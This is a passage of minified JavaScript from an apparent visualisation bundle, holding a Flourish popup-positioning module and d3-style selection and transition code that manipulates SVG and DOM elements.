_b(t,e)}var mb,bb,vb=25,xb=10,wb=10,Mb={};function kb(t,e,n,i,r,o,a){var s=n-t/2-wb,l=n+t/2+wb,c=t/2+Math.min(0,s-r.left)+Math.max(0,l-r.right);return{pos:[c,a],shape:c-xb<5?[-c,-15*o,Math.max(xb,5-c),-10*o]:c+xb>t-5?[Math.min(-10,t-c-5),-10*o,Math.min(xb,t-c),-15*o]:[-10,-10*o,xb,-10*o]}}function Ab(t,e,n,i,r,o,a){var s=i-e/2-wb,l=i+e/2+wb,c=e/2+Math.min(0,s-r.top)+Math.max(0,l-r.bottom);return{pos:[a,c],shape:c-xb<5?[-15*o,-c,-10*o,Math.max(xb,5-c)]:c+xb>e-5?[-10*o,Math.min(-10,e-c-5),-15*o,Math.min(xb,e-c)]:[-10*o,-10,-10*o,xb]}}function jb(t,e,n,i,r,o){var a=Mb[t](e,n,i,r,o),s=i-vb-a.pos[0],l=r-vb-a.pos[1];return{left:s,top:l,right:s+e+2*vb,bottom:l+n+2*vb}}function Nb(t,e,n){var i,r=document.createElementNS("http://www.w3.org/2000/svg",t);if(e)for(i in e)r.setAttribute(i,e[i]);var o=r.style;if(n)for(i in n)o[i]=n[i];return r}function Ib(){return mb||((mb=document.createElement("div")).id="flourish-popup-constrainer",mb.setAttribute("aria-hidden",!0),(bb=mb.style).overflow="hidden",bb.pointerEvents="none",bb.position="absolute",bb.left="0",bb.top="0",bb.margin="0",bb.padding="0",document.body.appendChild(mb),this._resizeConstrainer(),mb)}Mb.bottom=function(t,e){return{shape:[-10,-10,xb,-10],pos:[t/2,e+wb]}},Mb.top=function(t,e){return{shape:[-10,wb,xb,wb],pos:[t/2,-10]}},Mb.left=function(t,e){return{shape:[wb,xb,wb,-10],pos:[-10,e/2]}},Mb.right=function(t,e){return{shape:[-10,xb,-10,-10],pos:[t+wb,e/2]}},Mb.topLeft=function(t,e){return{shape:[15,wb,wb,15],pos:[-10,-10]}},Mb.bottomLeft=function(t,e){return{shape:[15,-10,wb,-15],pos:[-10,e+wb]}},Mb.topRight=function(t,e){return{shape:[-15,wb,-10,15],pos:[t+wb,-10]}},Mb.bottomRight=function(t,e){return{shape:[-15,-10,-10,-15],pos:[t+wb,e+wb]}},Mb.bottomFlexible=function(t,e,n,i,r){return kb(t,0,n,0,r,1,e+wb)},Mb.topFlexible=function(t,e,n,i,r){return kb(t,0,n,0,r,-1,-10)},Mb.rightFlexible=function(t,e,n,i,r){return Ab(0,e,0,i,r,1,t+wb)},Mb.leftFlexible=function(t,e,n,i,r){return Ab(0,e,0,i,r,-1,-10)};var Tb=1,zb={container:document.body,maxWidth:"70%",point:null,html:null,directions:["bottom","top","left","right","topLeft","bottomLeft","topRight","bottomRight","bottomFlexible","topFlexible","leftFlexible","rightFlexible"],fallbackFit:"horizontal"};function Sb(){for(var t in this.unique_id=Tb++,this.is_visible=!0,zb)this["_"+t]=zb[t];this.handlers={click:[]}}function Eb(t){Sb.prototype[t]=function(e){return void 0===e?this["_"+t]:(this["_"+t]=e,this)}}for(var Db in zb)Eb(Db);function Cb(){return new Sb}Sb.prototype.point=function(t,e){if(void 0===t)return this._point;if(Array.isArray(t))this._point=[t[0],t[1]];else if(void 0!==e)this._point=[t,e];else if(t instanceof HTMLElement||t instanceof SVGElement){var n=t.getBoundingClientRect();this._point=[Math.floor(n.left+n.width/2),Math.floor(n.top+n.height/2)]}else console.error("Popup: could not understand argument");return this},Sb.prototype.directions=function(t){return void 0===t?this._directions:("string"==typeof t&&(t=[t]),this._directions=t.slice(),this)},Sb.prototype.text=function(t){return this._html=t.replace(/[&<>]/g,(function(t){return{"&":"&amp;","<":"&lt;",">":"&gt;"}[t]})),this},Sb.prototype.on=function(t,e){if(!(t in this.handlers))throw new Error("Popup.on: No such event: "+t);return this.handlers[t].push(e),this},Sb.prototype.fire=function(t,e){if(!(t in this.handlers))throw new Error("Popup.fire: No such event: "+t);for(var n=this.handlers[t],i=0;i<n.length;i++)n[i].call(this,e);return this},Sb.prototype._getElement=function(){var t=this,e="flourish-popup-"+t.unique_id,n=document.getElementById(e);if(!n){(n=document.createElement("div")).className="flourish-popup",n.id=e;var i=n.style;i.display="none",i.margin=i.padding=0,i.position="absolute",i.width="80px",i.height="40px",i.boxSizing="border-box",n.addEventListener("click",(function(e){t.fire("click",e)}),!1);var r=Nb("svg",{class:"flourish-popup-svg"},{position:"absolute",top:0,left:0,bottom:0,right:0}),o=Nb("filter",{id:"dropshadow-"+t.unique_id,height:"130%"});o.appendChild(Nb("feGaussianBlur",{in:"SourceAlpha",stdDeviation:5})),o.appendChild(Nb("feOffset",{dx:0,dy:2,result:"offsetblur"}));var a=Nb("feComponentTransfer");a.appendChild(Nb("feFuncA",{type:"linear",slope:.2})),o.appendChild(a);var s=Nb("feMerge");o.appendChild(s),s.appendChild(Nb("feMergeNode")),s.appendChild(Nb("feMergeNode",{in:"SourceGraphic"})),r.appendChild(o);var l=Nb("g",{filter:"url(#dropshadow-"+t.unique_id+")",fill:"white",stroke:"none"});l.appendChild(Nb("rect",{x:vb,y:vb,rx:5})),l.appendChild(Nb("path")),r.appendChild(l),n.appendChild(r);var c=document.createElement("div");c.className="flourish-popup-content",(i=c.style).position="absolute",i.top=i.left=vb+"px",i.padding="10px",n.appendChild(c),t._getConstrainer().appendChild(n)}return t._resizeConstrainer(),n},Sb.prototype._getConstrainer=Ib,Sb.prototype._resizeConstrainer=function(){mb||Ib.call(this);var t=bb.display;bb.display="none",bb.width=document.documentElement.scrollWidth+"px",bb.height=document.documentElement.scrollHeight+"px",bb.display=t},Sb.prototype.draw=function(){var t=this;if(t.is_visible=!0,t._point){var e=document.documentElement.getBoundingClientRect(),n=t._point[0],i=t._point[1],r=t._container.getBoundingClientRect();n<r.left?n=r.left:n>r.right&&(n=r.right),i<r.top?i=r.top:i>r.bottom&&(i=r.bottom);var o=n-e.left,a=i-e.top,s=t._getElement(),l=s.style,c=s.querySelector(".flourish-popup-svg"),u=c.querySelector("g"),h=u.querySelector("rect"),d=u.querySelector("path"),f=s.querySelector(".flourish-popup-content");l.display="block",f.style.maxWidth=function(e){return t._maxWidth.match(/^\d+(?:\.\d+)?%$/)?e.width*parseFloat(t._maxWidth)/100:t._maxWidth.match(/^\d+(?:\.\d+)?(?:px)?$/)?parseFloat(t._maxWidth):(null!=t._maxWidth&&console.error("Popup: Unknown value for maxWidth: "+t._maxWidth),e.width)}(r)+"px",t._inner_html!=t._html&&(f.innerHTML=t._inner_html=t._html);var p,_,g=f.getBoundingClientRect();do{p=Math.ceil(g.width),_=Math.ceil(g.height),l.width=p+2*vb+"px",l.height=_+2*vb+"px",g=f.getBoundingClientRect()}while(p!=Math.ceil(g.width)||_!=Math.ceil(g.height));h.setAttribute("width",p),h.setAttribute("height",_),c.setAttribute("width",p+2*vb),c.setAttribute("height",_+2*vb);for(var y,m,b=vb-wb,v=null,x=null,w=null,M=1/0,k=1/0,A=0;A<t._directions.length;A++){var j=t._directions[A],N=jb(j,p,_,n,i,r),I=Math.max(0,Math.floor(r.left)-N.left-b)+Math.max(0,N.right-Math.ceil(r.right)-b),T=Math.max(0,Math.floor(r.top)-N.top-b)+Math.max(0,N.bottom-Math.ceil(r.bottom)-b);if(0==I&&0==T){v=j;break}(I<M||I==M&&T<y)&&(M=I,y=T,x=j),(T<k||T==k&&I<m)&&(k=T,m=I,w=j)}return v?j=v:"horizontal"==t._fallbackFit?j=x:"vertical"==t._fallbackFit?j=w:(console.warn("Popup: failed to point box of size ("+p+", "+_+") at ("+n+", "+i+") within ("+r.left+", "+r.top+", "+r.right+", "+r.bottom+")"),j=t._directions[0]),function(t,e,n,i,r,o,a,s,l,c){var u=Mb[t](i,r,s,l,c);e.left=o-vb-u.pos[0]+"px",e.top=a-vb-u.pos[1]+"px",n.setAttribute("d","M0,0L"+u.shape.join(",")+"Z"),n.setAttribute("transform","translate("+(u.pos[0]+vb)+","+(u.pos[1]+vb)+")")}(j,l,d,p,_,o,a,n,i,r),t}console.error("Popup: cannot draw popup till point() has been specified")},Sb.prototype.hide=function(){return this.is_visible?(this.is_visible=!1,this._getElement().style.display="none",this):this},Cb.version="2.1.5";var Lb="http://www.w3.org/1999/xhtml",Ob={svg:"http://www.w3.org/2000/svg",xhtml:Lb,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function Pb(t){var e=t+="",n=e.indexOf(":");return n>=0&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),Ob.hasOwnProperty(e)?{space:Ob[e],local:t}:t}function Yb(t){return function(){var e=this.ownerDocument,n=this.namespaceURI;return n===Lb&&e.documentElement.namespaceURI===Lb?e.createElement(t):e.createElementNS(n,t)}}function Bb(t){return function(){return this.ownerDocument.createElementNS(t.space,t.local)}}function Ub(t){var e=Pb(t);return(e.local?Bb:Yb)(e)}function Fb(){}function Rb(t){return null==t?Fb:function(){return this.querySelector(t)}}function Zb(){return[]}function Hb(t){return null==t?Zb:function(){return this.querySelectorAll(t)}}function $b(t){return function(){return this.matches(t)}}function Qb(t){return new Array(t.length)}function Gb(t,e){this.ownerDocument=t.ownerDocument,this.namespaceURI=t.namespaceURI,this._next=null,this._parent=t,this.__data__=e}Gb.prototype={constructor:Gb,appendChild:function(t){return this._parent.insertBefore(t,this._next)},insertBefore:function(t,e){return this._parent.insertBefore(t,e)},querySelector:function(t){return this._parent.querySelector(t)},querySelectorAll:function(t){return this._parent.querySelectorAll(t)}};var qb="$";function Wb(t,e,n,i,r,o){for(var a,s=0,l=e.length,c=o.length;s<c;++s)(a=e[s])?(a.__data__=o[s],i[s]=a):n[s]=new Gb(t,o[s]);for(;s<l;++s)(a=e[s])&&(r[s]=a)}function Vb(t,e,n,i,r,o,a){var s,l,c,u={},h=e.length,d=o.length,f=new Array(h);for(s=0;s<h;++s)(l=e[s])&&(f[s]=c=qb+a.call(l,l.__data__,s,e),c in u?r[s]=l:u[c]=l);for(s=0;s<d;++s)(l=u[c=qb+a.call(t,o[s],s,o)])?(i[s]=l,l.__data__=o[s],u[c]=null):n[s]=new Gb(t,o[s]);for(s=0;s<h;++s)(l=e[s])&&u[f[s]]===l&&(r[s]=l)}function Xb(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}function Jb(t){return function(){this.removeAttribute(t)}}function Kb(t){return function(){this.removeAttributeNS(t.space,t.local)}}function tv(t,e){return function(){this.setAttribute(t,e)}}function ev(t,e){return function(){this.setAttributeNS(t.space,t.local,e)}}function nv(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttribute(t):this.setAttribute(t,n)}}function iv(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttributeNS(t.space,t.local):this.setAttributeNS(t.space,t.local,n)}}function rv(t){return t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView}function ov(t){return function(){this.style.removeProperty(t)}}function av(t,e,n){return function(){this.style.setProperty(t,e,n)}}function sv(t,e,n){return function(){var i=e.apply(this,arguments);null==i?this.style.removeProperty(t):this.style.setProperty(t,i,n)}}function lv(t,e){return t.style.getPropertyValue(e)||rv(t).getComputedStyle(t,null).getPropertyValue(e)}function cv(t){return function(){delete this[t]}}function uv(t,e){return function(){this[t]=e}}function hv(t,e){return function(){var n=e.apply(this,arguments);null==n?delete this[t]:this[t]=n}}function dv(t){return t.trim().split(/^|\s+/)}function fv(t){return t.classList||new pv(t)}function pv(t){this._node=t,this._names=dv(t.getAttribute("class")||"")}function _v(t,e){for(var n=fv(t),i=-1,r=e.length;++i<r;)n.add(e[i])}function gv(t,e){for(var n=fv(t),i=-1,r=e.length;++i<r;)n.remove(e[i])}function yv(t){return function(){_v(this,t)}}function mv(t){return function(){gv(this,t)}}function bv(t,e){return function(){(e.apply(this,arguments)?_v:gv)(this,t)}}function vv(){this.textContent=""}function xv(t){return function(){this.textContent=t}}function wv(t){return function(){var e=t.apply(this,arguments);this.textContent=null==e?"":e}}function Mv(){this.innerHTML=""}function kv(t){return function(){this.innerHTML=t}}function Av(t){return function(){var e=t.apply(this,arguments);this.innerHTML=null==e?"":e}}function jv(){this.nextSibling&&this.parentNode.appendChild(this)}function Nv(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function Iv(){return null}function Tv(){var t=this.parentNode;t&&t.removeChild(this)}function zv(){var t=this.cloneNode(!1),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function Sv(){var t=this.cloneNode(!0),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}pv.prototype={add:function(t){this._names.indexOf(t)<0&&(this._names.push(t),this._node.setAttribute("class",this._names.join(" ")))},remove:function(t){var e=this._names.indexOf(t);e>=0&&(this._names.splice(e,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(t){return this._names.indexOf(t)>=0}};var Ev={},Dv=null;"undefined"!=typeof document&&("onmouseenter"in document.documentElement||(Ev={mouseenter:"mouseover",mouseleave:"mouseout"}));function Cv(t,e,n){return t=Lv(t,e,n),function(e){var n=e.relatedTarget;n&&(n===this||8&n.compareDocumentPosition(this))||t.call(this,e)}}function Lv(t,e,n){return function(i){var r=Dv;Dv=i;try{t.call(this,this.__data__,e,n)}finally{Dv=r}}}function Ov(t){return function(){var e=this.__on;if(e){for(var n,i=0,r=-1,o=e.length;i<o;++i)n=e[i],t.type&&n.type!==t.type||n.name!==t.name?e[++r]=n:this.removeEventListener(n.type,n.listener,n.capture);++r?e.length=r:delete this.__on}}}function Pv(t,e,n){var i=Ev.hasOwnProperty(t.type)?Cv:Lv;return function(r,o,a){var s,l=this.__on,c=i(e,o,a);if(l)for(var u=0,h=l.length;u<h;++u)if((s=l[u]).type===t.type&&s.name===t.name)return this.removeEventListener(s.type,s.listener,s.capture),this.addEventListener(s.type,s.listener=c,s.capture=n),void(s.value=e);this.addEventListener(t.type,c,n),s={type:t.type,name:t.name,value:e,listener:c,capture:n},l?l.push(s):this.__on=[s]}}function Yv(t,e,n){var i=rv(t),r=i.CustomEvent;"function"==typeof r?r=new r(e,n):(r=i.document.createEvent("Event"),n?(r.initEvent(e,n.bubbles,n.cancelable),r.detail=n.detail):r.initEvent(e,!1,!1)),t.dispatchEvent(r)}function Bv(t,e){return function(){return Yv(this,t,e)}}function Uv(t,e){return function(){return Yv(this,t,e.apply(this,arguments))}}var Fv=[null];function Rv(t,e){this._groups=t,this._parents=e}function Zv(){return new Rv([[document.documentElement]],Fv)}function Hv(t){return"string"==typeof t?new Rv([[document.querySelector(t)]],[document.documentElement]):new Rv([[t]],Fv)}Rv.prototype=Zv.prototype={constructor:Rv,select:function(t){"function"!=typeof t&&(t=Rb(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a,s=e[r],l=s.length,c=i[r]=new Array(l),u=0;u<l;++u)(o=s[u])&&(a=t.call(o,o.__data__,u,s))&&("__data__"in o&&(a.__data__=o.__data__),c[u]=a);return new Rv(i,this._parents)},selectAll:function(t){"function"!=typeof t&&(t=Hb(t));for(var e=this._groups,n=e.length,i=[],r=[],o=0;o<n;++o)for(var a,s=e[o],l=s.length,c=0;c<l;++c)(a=s[c])&&(i.push(t.call(a,a.__data__,c,s)),r.push(a));return new Rv(i,r)},filter:function(t){"function"!=typeof t&&(t=$b(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new Rv(i,this._parents)},data:function(t,e){if(!t)return f=new Array(this.size()),c=-1,this.each((function(t){f[++c]=t})),f;var n=e?Vb:Wb,i=this._parents,r=this._groups;"function"!=typeof t&&(t=function(t){return function(){return t}}(t));for(var o=r.length,a=new Array(o),s=new Array(o),l=new Array(o),c=0;c<o;++c){var u=i[c],h=r[c],d=h.length,f=t.call(u,u&&u.__data__,c,i),p=f.length,_=s[c]=new Array(p),g=a[c]=new Array(p);n(u,h,_,g,l[c]=new Array(d),f,e);for(var y,m,b=0,v=0;b<p;++b)if(y=_[b]){for(b>=v&&(v=b+1);!(m=g[v])&&++v<p;);y._next=m||null}}return(a=new Rv(a,i))._enter=s,a._exit=l,a},enter:function(){return new Rv(this._enter||this._groups.map(Qb),this._parents)},exit:function(){return new Rv(this._exit||this._groups.map(Qb),this._parents)},join:function(t,e,n){var i=this.enter(),r=this,o=this.exit();return i="function"==typeof t?t(i):i.append(t+""),null!=e&&(r=e(r)),null==n?o.remove():n(o),i&&r?i.merge(r).order():r},merge:function(t){for(var e=this._groups,n=t._groups,i=e.length,r=n.length,o=Math.min(i,r),a=new Array(i),s=0;s<o;++s)for(var l,c=e[s],u=n[s],h=c.length,d=a[s]=new Array(h),f=0;f<h;++f)(l=c[f]||u[f])&&(d[f]=l);for(;s<i;++s)a[s]=e[s];return new Rv(a,this._parents)},order:function(){for(var t=this._groups,e=-1,n=t.length;++e<n;)for(var i,r=t[e],o=r.length-1,a=r[o];--o>=0;)(i=r[o])&&(a&&4^i.compareDocumentPosition(a)&&a.parentNode.insertBefore(i,a),a=i);return this},sort:function(t){function e(e,n){return e&&n?t(e.__data__,n.__data__):!e-!n}t||(t=Xb);for(var n=this._groups,i=n.length,r=new Array(i),o=0;o<i;++o){for(var a,s=n[o],l=s.length,c=r[o]=new Array(l),u=0;u<l;++u)(a=s[u])&&(c[u]=a);c.sort(e)}return new Rv(r,this._parents).order()},call:function(){var t=arguments[0];return arguments[0]=this,t.apply(null,arguments),this},nodes:function(){var t=new Array(this.size()),e=-1;return this.each((function(){t[++e]=this})),t},node:function(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var i=t[e],r=0,o=i.length;r<o;++r){var a=i[r];if(a)return a}return null},size:function(){var t=0;return this.each((function(){++t})),t},empty:function(){return!this.node()},each:function(t){for(var e=this._groups,n=0,i=e.length;n<i;++n)for(var r,o=e[n],a=0,s=o.length;a<s;++a)(r=o[a])&&t.call(r,r.__data__,a,o);return this},attr:function(t,e){var n=Pb(t);if(arguments.length<2){var i=this.node();return n.local?i.getAttributeNS(n.space,n.local):i.getAttribute(n)}return this.each((null==e?n.local?Kb:Jb:"function"==typeof e?n.local?iv:nv:n.local?ev:tv)(n,e))},style:function(t,e,n){return arguments.length>1?this.each((null==e?ov:"function"==typeof e?sv:av)(t,e,null==n?"":n)):lv(this.node(),t)},property:function(t,e){return arguments.length>1?this.each((null==e?cv:"function"==typeof e?hv:uv)(t,e)):this.node()[t]},classed:function(t,e){var n=dv(t+"");if(arguments.length<2){for(var i=fv(this.node()),r=-1,o=n.length;++r<o;)if(!i.contains(n[r]))return!1;return!0}return this.each(("function"==typeof e?bv:e?yv:mv)(n,e))},text:function(t){return arguments.length?this.each(null==t?vv:("function"==typeof t?wv:xv)(t)):this.node().textContent},html:function(t){return arguments.length?this.each(null==t?Mv:("function"==typeof t?Av:kv)(t)):this.node().innerHTML},raise:function(){return this.each(jv)},lower:function(){return this.each(Nv)},append:function(t){var e="function"==typeof t?t:Ub(t);return this.select((function(){return this.appendChild(e.apply(this,arguments))}))},insert:function(t,e){var n="function"==typeof t?t:Ub(t),i=null==e?Iv:"function"==typeof e?e:Rb(e);return this.select((function(){return this.insertBefore(n.apply(this,arguments),i.apply(this,arguments)||null)}))},remove:function(){return this.each(Tv)},clone:function(t){return this.select(t?Sv:zv)},datum:function(t){return arguments.length?this.property("__data__",t):this.node().__data__},on:function(t,e,n){var i,r,o=function(t){return t.trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");return n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),{type:t,name:e}}))}(t+""),a=o.length;if(!(arguments.length<2)){for(s=e?Pv:Ov,null==n&&(n=!1),i=0;i<a;++i)this.each(s(o[i],e,n));return this}var s=this.node().__on;if(s)for(var l,c=0,u=s.length;c<u;++c)for(i=0,l=s[c];i<a;++i)if((r=o[i]).type===l.type&&r.name===l.name)return l.value},dispatch:function(t,e){return this.each(("function"==typeof e?Uv:Bv)(t,e))}};var $v=0;function Qv(){this._="@"+(++$v).toString(36)}Qv.prototype={constructor:Qv,get:function(t){for(var e=this._;!(e in t);)if(!(t=t.parentNode))return;return t[e]},set:function(t,e){return t[this._]=e},remove:function(t){return this._ in t&&delete t[this._]},toString:function(){return this._}};var Gv=Mc("start","end","cancel","interrupt"),qv=[],Wv=0,Vv=1,Xv=2,Jv=3,Kv=4,tx=5,ex=6;function nx(t,e,n,i,r,o){var a=t.__transition;if(a){if(n in a)return}else t.__transition={};!function(t,e,n){var i,r=t.__transition;function o(t){n.state=Vv,n.timer.restart(a,n.delay,n.time),n.delay<=t&&a(t-n.delay)}function a(o){var c,u,h,d;if(n.state!==Vv)return l();for(c in r)if((d=r[c]).name===n.name){if(d.state===Jv)return Qc(a);d.state===Kv?(d.state=ex,d.timer.stop(),d.on.call("interrupt",t,t.__data__,d.index,d.group),delete r[c]):+c<e&&(d.state=ex,d.timer.stop(),d.on.call("cancel",t,t.__data__,d.index,d.group),delete r[c])}if(Qc((function(){n.state===Jv&&(n.state=Kv,n.timer.restart(s,n.delay,n.time),s(o))})),n.state=Xv,n.on.call("start",t,t.__data__,n.index,n.group),n.state===Xv){for(n.state=Jv,i=new Array(h=n.tween.length),c=0,u=-1;c<h;++c)(d=n.tween[c].value.call(t,t.__data__,n.index,n.group))&&(i[++u]=d);i.length=u+1}}function s(e){for(var r=e<n.duration?n.ease.call(null,e/n.duration):(n.timer.restart(l),n.state=tx,1),o=-1,a=i.length;++o<a;)i[o].call(t,r);n.state===tx&&(n.on.call("end",t,t.__data__,n.index,n.group),l())}function l(){for(var i in n.state=ex,n.timer.stop(),delete r[e],r)return;delete t.__transition}r[e]=n,n.timer=Fc(o,0,n.time)}(t,n,{name:e,index:i,group:r,on:Gv,tween:qv,time:o.time,delay:o.delay,duration:o.duration,ease:o.ease,timer:null,state:Wv})}function ix(t,e){var n=ox(t,e);if(n.state>Wv)throw new Error("too late; already scheduled");return n}function rx(t,e){var n=ox(t,e);if(n.state>Jv)throw new Error("too late; already running");return n}function ox(t,e){var n=t.__transition;if(!n||!(n=n[e]))throw new Error("transition not found");return n}function ax(t,e){var n,i;return function(){var r=rx(this,t),o=r.tween;if(o!==n)for(var a=0,s=(i=n=o).length;a<s;++a)if(i[a].name===e){(i=i.slice()).splice(a,1);break}r.tween=i}}function sx(t,e,n){var i,r;if("function"!=typeof n)throw new Error;return function(){var o=rx(this,t),a=o.tween;if(a!==i){r=(i=a).slice();for(var s={name:e,value:n},l=0,c=r.length;l<c;++l)if(r[l].name===e){r[l]=s;break}l===c&&r.push(s)}o.tween=r}}function lx(t,e,n){var i=t._id;return t.each((function(){var t=rx(this,i);(t.value||(t.value={}))[e]=n.apply(this,arguments)})),function(t){return ox(t,i).value[e]}}function cx(t,e){var n;return("number"==typeof e?kh:e instanceof ku?mh:(n=ku(e))?(e=n,mh):Ih)(t,e)}function ux(t){return function(){this.removeAttribute(t)}}function hx(t){return function(){this.removeAttributeNS(t.space,t.local)}}function dx(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttribute(t);return a===o?null:a===i?r:r=e(i=a,n)}}function fx(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttributeNS(t.space,t.local);return a===o?null:a===i?r:r=e(i=a,n)}}function px(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttribute(t))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttribute(t)}}function _x(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttributeNS(t.space,t.local))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttributeNS(t.space,t.local)}}function gx(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&function(t,e){return function(n){this.setAttributeNS(t.space,t.local,e.call(this,n))}}(t,r)),n}return r._value=e,r}function yx(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&function(t,e){return function(n){this.setAttribute(t,e.call(this,n))}}(t,r)),n}return r._value=e,r}function mx(t,e){return function(){ix(this,t).delay=+e.apply(this,arguments)}}function bx(t,e){return e=+e,function(){ix(this,t).delay=e}}function vx(t,e){return function(){rx(this,t).duration=+e.apply(this,arguments)}}function xx(t,e){return e=+e,function(){rx(this,t).duration=e}}var wx=Zv.prototype.constructor;function Mx(t){return function(){this.style.removeProperty(t)}}var kx=0;function Ax(t,e,n,i){this._groups=t,this._parents=e,this._name=n,this._id=i}function jx(){return++kx}var Nx=Zv.prototype;Ax.prototype={constructor:Ax,select:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=Rb(t));for(var i=this._groups,r=i.length,o=new Array(r),a=0;a<r;++a)for(var s,l,c=i[a],u=c.length,h=o[a]=new Array(u),d=0;d<u;++d)(s=c[d])&&(l=t.call(s,s.__data__,d,c))&&("__data__"in s&&(l.__data__=s.__data__),h[d]=l,nx(h[d],e,n,d,h,ox(s,n)));return new Ax(o,this._parents,e,n)},selectAll:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=Hb(t));for(var i=this._groups,r=i.length,o=[],a=[],s=0;s<r;++s)for(var l,c=i[s],u=c.length,h=0;h<u;++h)if(l=c[h]){for(var d,f=t.call(l,l.__data__,h,c),p=ox(l,n),_=0,g=f.length;_<g;++_)(d=f[_])&&nx(d,e,n,_,f,p);o.push(f),a.push(l)}return new Ax(o,a,e,n)},filter:function(t){"function"!=typeof t&&(t=$b(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new Ax(i,this._parents,this._name,this._id)},merge:function(t){if(t._id!==this._id)throw new Error;for(var e=this._groups,n=t._groups,i=e.length,r=n.length,o=Math.min(i,r),a=new Array(i),s=0;s<o;++s)for(var l,c=e[s],u=n[s],h=c.length,d=a[s]=new Array(h),f=0;f<h;++f)(l=c[f]||u[f])&&(d[f]=l);for(;s<i;++s)a[s]=e[s];return new Ax(a,this._parents,this._name,this._id)},selection:function(){return new wx(this._groups,this._parents)},transition:function(){for(var t=this._name,e=this._id,n=jx(),i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)if(a=s[c]){var u=ox(a,e);nx(a,t,n,c,s,{time:u.time+u.delay+u.duration,delay:0,duration:u.duration,ease:u.ease})}return new Ax(i,this._parents,t,n)},call:Nx.call,nodes:Nx.nodes,node:Nx.node,size:Nx.size,empty:Nx.empty,each:Nx.each,on:function(t,e){var n=this._id;return arguments.length<2?ox(this.node(),n).on.on(t):this.each(function(t,e,n){var i,r,o=function(t){return(t+"").trim().split(/^|\s+/).every((function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||"start"===t}))}(e)?ix:rx;return function(){var a=o(this,t),s=a.on;s!==i&&(r=(i=s).copy()).on(e,n),a.on=r}}(n,t,e))},attr:function(t,e){var n=Pb(t),i="transform"===n?Uh:cx;return this.attrTween(t,"function"==typeof e?(n.local?_x:px)(n,i,lx(this,"attr."+t,e)):null==e?(n.local?hx:ux)(n):(n.local?fx:dx)(n,i,e))},attrTween:function(t,e){var n="attr."+t;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==e)return this.tween(n,null);if("function"!=typeof e)throw new Error;var i=Pb(t);return this.tween(n,(i.local?gx:yx)(i,e))},style:function(t,e,n){var i="transform"==(t+="")?Bh:cx;return null==e?this.styleTween(t,function(t,e){var n,i,r;return function(){var o=lv(this,t),a=(this.style.removeProperty(t),lv(this,t));return o===a?null:o===n&&a===i?r:r=e(n=o,i=a)}}(t,i)).on("end.style."+t,Mx(t)):"function"==typeof e?this.styleTween(t,function(t,e,n){var i,r,o;return function(){var a=lv(this,t),s=n(this),l=s+"";return null==s&&(this.style.removeProperty(t),l=s=lv(this,t)),a===l?null:a===i&&l===r?o:(r=l,o=e(i=a,s))}}(t,i,lx(this,"style."+t,e))).each(function(t,e){var n,i,r,o,a="style."+e,s="end."+a;return function(){var l=rx(this,t),c=l.on,u=null==l.value[a]?o||(o=Mx(e)):void 0;c===n&&r===u||(i=(n=c).copy()).on(s,r=u),l.on=i}}(this._id,t)):this.styleTween(t,function(t,e,n){var i,r,o=n+"";return function(){var a=lv(this,t);return a===o?null:a===i?r:r=e(i=a,n)}}(t,i,e),n).on("end.style."+t,null)},styleTween:function(t,e,n){var i="style."+(t+="");if(arguments.length<2)return(i=this.tween(i))&&i._value;if(null==e)return this.tween(i,null);if("function"!=typeof e)throw new Error;return this.tween(i,function(t,e,n){var i,r;function o(){var o=e.apply(this,arguments);return o!==r&&(i=(r=o)&&function(t,e,n){return function(i){this.style.setProperty(t,e.call(this,i),n)}}(t,o,n)),i}return o._value=e,o}(t,e,null==n?"":n))},text:function(t){return this.tween("text","function"==typeof t?function(t){return function(){var e=t(this);this.textContent=null==e?"":e}}(lx(this,"text",t)):function(t){return function(){this.textContent=t}}(null==t?"":t+""))},textTween:function(t){var e="text";if(arguments.length<1)return(e=this.tween(e))&&e._value;if(null==t)return this.tween(e,null);if("function"!=typeof t)throw new Error;return this.tween(e,function(t){var e,n;function i(){var i=t.apply(this,arguments);return i!==n&&(e=(n=i)&&function(t){return function(e){this.textContent=t.call(this,e)}}(i)),e}return i._value=t,i}(t))},remove:function(){return this.on("end.remove",function(t){return function(){var e=this.parentNode;for(var n in this.__transition)if(+n!==t)return;e&&e.removeChild(this)}}(this._id))},tween:function(t,e){var n=this._id;if(t+="",arguments.length<2){for(var 